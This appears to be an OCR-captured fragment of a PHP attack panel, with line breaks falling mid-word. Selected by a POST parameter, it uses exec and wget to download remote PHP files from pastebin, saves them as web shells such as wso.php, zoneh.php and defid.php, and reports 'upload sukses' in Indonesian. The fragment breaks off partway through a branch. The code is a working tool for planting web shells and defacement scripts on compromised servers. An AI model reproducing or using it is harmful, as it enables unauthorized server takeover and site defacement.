
echo
'<center><a href=./wso.php target="_bl
ank"> wso.php </a> upload sukses !</center
>'
;

} 
else
echo
'<center>gagal upload !</center>'
;

}

}
elseif
 (
$_POST
[
'lucknut'
] == 
'zoneh'
) {

$exec
=exec(
'wget http://past
ebin.com/raw.php?i=B1Dk3P8R -O zoneh.php'
);

if
(file_exists(
'./zoneh.php'
)){

echo
'<center><a href=./zoneh.ph
p target="_blank"> zoneh.php </a> upload suk
ses !</center>'
;

        } 
else
 {

echo
'<center>gagal upload !</ce
nter>'
;

        }

}
elseif
 (
$_POST
[
'lucknut'
] == 
'defid'
) {

$exec
=exec(
'wget http://past
ebin.com/raw.php?i=1b9bcZdH -O defid.php'
);

if
(file_exists(
'./defid.php'
)){

echo
'<center><a href=./defid.ph
p target="_blank"> defid.php </a> upload suk
ses !</center>'
;

        } 
else
 {
